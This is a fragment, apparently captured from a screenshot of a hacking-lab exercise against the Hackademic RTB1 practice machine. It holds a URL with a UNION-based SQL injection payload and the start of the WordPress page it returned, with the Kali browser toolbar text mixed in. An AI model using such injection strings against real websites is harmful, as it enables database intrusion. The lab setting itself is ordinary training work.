 view-source:http://192.168.48.141/Hackademic_RTB1/?cat=2 union select 111,222,333,444,555 #
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="WordPress 1.5.1.1" /> <!-- leave this for stats -->
<title>Hackademic.RTB1 &raquo; 222</title>
<link rel="stylesheet" href="/Hackademic_RTB1/wp-content/themes/starburst/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Hackademic_RTB1/?feed=rss2" />
<link rel="alternate" type="text/xml" title="RSS .92" href="/Hackademic_RTB1/?feed=rss" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="/Hackademic_RTB1/?feed=atom" />
<link rel="pingback" href="/Hackademic_RTB1/xmlrpc.php" />